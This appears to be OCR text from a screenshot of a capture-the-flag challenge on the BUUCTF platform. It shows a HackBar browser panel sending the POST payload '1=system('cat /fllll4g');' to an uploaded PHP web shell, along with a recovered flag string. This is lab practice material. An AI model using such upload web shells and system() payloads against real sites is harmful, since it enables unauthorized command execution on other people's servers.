 3
#define width 1 #define height 1 flag{defe60fe-2f04-494a-80cd-f694f741b11a}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://14d5dc51-a492-44a8-829e-9a43f2563db2.node5.buuoj.cn:81/upload/1.php
Post data Referer User Agent Cookies Clear All
1=system('cat /fllll4g');